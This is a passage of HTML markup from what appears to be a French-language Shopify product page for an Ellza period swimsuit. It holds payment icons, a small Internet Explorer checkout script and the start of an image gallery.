74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18894162067694__main" class="shopify-section section"><section
  id="MainProduct-template--18894162067694__main"
  class="page-width section-template--18894162067694__main-padding"
  data-section="template--18894162067694__main"
><style data-shopify>.section-template--18894162067694__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18894162067694__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18894162067694__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18894162067694__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18894162067694__main"
  data-section="template--18894162067694__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18894162067694__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18894162067694__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18894162067694__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--18894162067694__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18894162067694__main-31932836348142"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18894162067694__main-31932836348142"
            data-alt="Maillot de bain Menstruel Ellza"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=246 246w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=493 493w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=600 600w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=713 713w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=823 823w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=990 990w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18894162067694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=246 246w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=493 493w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=600 600w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=713 713w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=823 823w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=990 990w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31932836348142">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18894162067694__main-31932836380910"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18894162067694__main-31932836380910"
            data-alt="Maillot de bain Menstruel Ellza"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=246 246w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=493 493w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=600 600w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=713 713w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=823 823w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=990 990w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18894162067694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=246 246w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=493 493w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=600 600w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=713 713w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=823 823w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=990 990w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31932836380910">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18894162067694__main-31932836413678"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18894162067694__main-31932836413678"
            data-alt="Maillot de bain Menstruel Ellza"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
